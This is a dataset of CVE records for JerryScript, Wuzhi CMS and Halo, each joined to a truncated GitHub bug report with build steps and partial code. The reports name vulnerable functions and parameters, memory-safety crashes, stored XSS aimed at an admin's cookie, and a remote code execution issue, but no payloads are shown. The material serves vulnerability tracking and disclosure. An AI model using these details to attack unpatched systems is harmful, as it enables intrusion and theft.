"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3822"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3822 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' in parser_parse_object_initializer | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3822/comments | 0 | 2020-06-01T03:10:23Z | 2020-06-03T13:28:14Z | https://github.com/jerryscript-project/jerryscript/issues/3822 | 628,120,323 | 3,822 |
CVE-2020-23312 | 2021-06-10T23:15:07.980 | There is an Assertion 'context.status_flags & PARSER_SCANNING_SUCCESSFUL' failed at js-parser.c:2185 in parser_parse_source in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3824"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3824 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context.status_flags & PARSER_SCANNING_SUCCESSFUL' in parser_parse_source | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3824/comments | 0 | 2020-06-01T04:16:48Z | 2020-06-03T13:28:14Z | https://github.com/jerryscript-project/jerryscript/issues/3824 | 628,139,379 | 3,824 |
CVE-2020-23313 | 2021-06-10T23:15:08.020 | There is an Assertion 'scope_stack_p > context_p->scope_stack_p' failed at js-scanner-util.c:2510 in scanner_literal_is_created in JerryScript 2.2.0 | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3823"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3823 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'scope_stack_p > context_p->scope_stack_p' in scanner_literal_is_created | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3823/comments | 0 | 2020-06-01T03:58:55Z | 2020-06-03T13:28:14Z | https://github.com/jerryscript-project/jerryscript/issues/3823 | 628,134,730 | 3,823 |
CVE-2020-23314 | 2021-06-10T23:15:08.087 | There is an Assertion 'block_found' failed at js-parser-statm.c:2003 parser_parse_try_statement_end in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3825"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3825 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'block_found' in parser_parse_try_statement_end | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3825/comments | 0 | 2020-06-01T04:41:43Z | 2020-06-03T13:28:15Z | https://github.com/jerryscript-project/jerryscript/issues/3825 | 628,146,890 | 3,825 |
CVE-2020-23319 | 2021-06-10T23:15:08.137 | There is an Assertion in '(flags >> CBC_STACK_ADJUST_SHIFT) >= CBC_STACK_ADJUST_BASE || (CBC_STACK_ADJUST_BASE - (flags >> CBC_STACK_ADJUST_SHIFT)) <= context_p->stack_depth' in parser_emit_cbc_backward_branch in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3834"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3834 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
a56e31f
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | Assertion '(flags >> CBC_STACK_ADJUST_SHIFT) >= CBC_STACK_ADJUST_BASE || (CBC_STACK_ADJUST_BASE - (flags >> CBC_STACK_ADJUST_SHIFT)) <= context_p->stack_depth' in parser_emit_cbc_backward_branch | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3834/comments | 0 | 2020-06-03T03:42:30Z | 2020-06-03T13:29:27Z | https://github.com/jerryscript-project/jerryscript/issues/3834 | 629,668,362 | 3,834 |
CVE-2020-23320 | 2021-06-10T23:15:08.167 | There is an Assertion in 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' in parser_parse_function_arguments in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3835"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3835 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
a56e31f
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' in parser_parse_function_arguments | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3835/comments | 0 | 2020-06-03T04:04:08Z | 2020-06-03T13:28:15Z | https://github.com/jerryscript-project/jerryscript/issues/3835 | 629,674,784 | 3,835 |
CVE-2020-23321 | 2021-06-10T23:15:08.197 | There is a heap-buffer-overflow at lit-strings.c:431 in lit_read_code_unit_from_utf8 in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3870"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3870 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
cae6cd0
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-buffer-overflow in lit_read_code_unit_from_utf8 | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3870/comments | 0 | 2020-06-06T14:03:56Z | 2020-06-08T09:09:09Z | https://github.com/jerryscript-project/jerryscript/issues/3870 | 632,483,470 | 3,870 |
CVE-2020-23322 | 2021-06-10T23:15:08.257 | There is an Assertion in 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' in parser_parse_object_initializer in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3869"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3869 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
cae6cd0
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | Assertion 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' in parser_parse_object_initializer | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3869/comments | 0 | 2020-06-06T13:55:33Z | 2020-06-08T08:27:43Z | https://github.com/jerryscript-project/jerryscript/issues/3869 | 632,478,665 | 3,869 |
CVE-2020-23323 | 2021-06-10T23:15:08.293 | There is a heap-buffer-overflow at re-parser.c in re_parse_char_escape in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3871"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/3871 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
cae6cd0
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-buffer-overflow in re_parse_char_escape | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3871/comments | 0 | 2020-06-07T10:51:46Z | 2020-06-08T09:09:09Z | https://github.com/jerryscript-project/jerryscript/issues/3871 | 633,297,568 | 3,871 |
CVE-2021-26194 | 2021-06-10T23:15:08.333 | An issue was discovered in JerryScript 2.4.0. There is a heap-use-after-free in ecma_is_lexical_environment in the ecma-helpers.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4445"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/4445 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
fdaacde6
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.4.0-179-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-fla... | heap-use-after-free in ecma_is_lexical_environment | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4445/comments | 0 | 2021-01-11T13:28:31Z | 2021-01-15T19:54:09Z | https://github.com/jerryscript-project/jerryscript/issues/4445 | 783,371,449 | 4,445 |
CVE-2021-26195 | 2021-06-10T23:15:08.370 | An issue was discovered in JerryScript 2.4.0. There is a heap-buffer-overflow in lexer_parse_number in js-lexer.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4442"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/4442 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
fdaacde
###### Build platform
Ubuntu 18.04.5 LTS(Linux 4.15.0-119-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-buffer-overflow in lexer_parse_number | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4442/comments | 0 | 2021-01-11T13:04:23Z | 2021-01-11T17:48:54Z | https://github.com/jerryscript-project/jerryscript/issues/4442 | 783,354,413 | 4,442 |
CVE-2021-26197 | 2021-06-10T23:15:08.403 | An issue was discovered in JerryScript 2.4.0. There is a SEGV in main_print_unhandled_exception in main-utils.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4403"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/4403 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
2faafa4
###### Build platform
Ubuntu 18.04.5 LTS(Linux 4.15.0-119-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-g --... | SEGV in main_print_unhandled_exception | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4403/comments | 0 | 2021-01-02T14:31:59Z | 2021-01-08T15:03:34Z | https://github.com/jerryscript-project/jerryscript/issues/4403 | 777,469,465 | 4,403 |
CVE-2021-26198 | 2021-06-10T23:15:08.433 | An issue was discovered in JerryScript 2.4.0. There is a SEVG in ecma_deref_bigint in ecma-helpers.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4402"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/4402 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
2faafa4
###### Build platform
Ubuntu 18.04.5 LTS(Linux 4.15.0-119-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-g ... | SEVG in ecma_deref_bigint | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4402/comments | 0 | 2021-01-02T14:29:48Z | 2021-01-07T11:10:55Z | https://github.com/jerryscript-project/jerryscript/issues/4402 | 777,469,127 | 4,402 |
CVE-2021-26199 | 2021-06-10T23:15:08.467 | An issue was discovered in JerryScript 2.4.0. There is a heap-use-after-free in ecma_bytecode_ref in ecma-helpers.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4056"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | https://github.com/jerryscript-project/jerryscript/issues/4056 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
da5b058
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-... | heap-use-after-free in ecma_bytecode_ref | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4056/comments | 0 | 2020-07-25T14:58:50Z | 2020-07-28T08:47:38Z | https://github.com/jerryscript-project/jerryscript/issues/4056 | 665,599,573 | 4,056 |
CVE-2020-18654 | 2021-06-22T16:15:07.747 | Cross Site Scripting (XSS) in Wuzhi CMS v4.1.0 allows remote attackers to execute arbitrary code via the "Title" parameter in the component "/coreframe/app/guestbook/myissue.php". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/174"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/wuzhicms/wuzhicms/issues/174 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | > This is a stored XSS which allows attacker to insert javascript code into database. When admin see the message, attacker is able to steal admin's cookie.
**Filename** /coreframe/app/guestbook/myissue.php
**Code**
```php
public function ask() {
$formdata = array();
$formdata['title'] = iss... | WUZHI CMS V4.1.0 /coreframe/app/guestbook/myissue.php stored XSS vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/174/comments | 0 | 2019-03-12T07:47:12Z | 2019-03-12T07:47:12Z | https://github.com/wuzhicms/wuzhicms/issues/174 | 419,844,137 | 174 |
CVE-2020-18979 | 2021-07-12T15:15:07.973 | Cross Siste Scripting (XSS) vulnerablity in Halo 0.4.3 via the X-forwarded-for Header parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/126"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/halo-dev/halo/issues/126 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | These is A stored xss vulnerability | https://api.github.com/repos/halo-dev/halo/issues/126/comments | 2 | 2019-04-04T02:46:43Z | 2019-05-28T17:54:37Z | https://github.com/halo-dev/halo/issues/126 | 429,058,076 | 126 |
CVE-2020-18980 | 2021-07-12T15:15:08.010 | Remote Code Executon vulnerability in Halo 0.4.3 via the remoteAddr and themeName parameters. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/134"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/halo-dev/halo/issues/134 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | Remote Code Execution in your system | https://api.github.com/repos/halo-dev/halo/issues/134/comments | 3 | 2019-04-04T08:32:35Z | 2023-08-17T14:34:44Z | https://github.com/halo-dev/halo/issues/134 | 429,148,333 | 134 |
CVE-2020-18982 | 2021-07-12T17:15:08.670 | Cross Sie Scripting (XSS) vulnerability in Halo 0.4.3 via CommentAuthorUrl. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/127"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/halo-dev/halo/issues/127 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
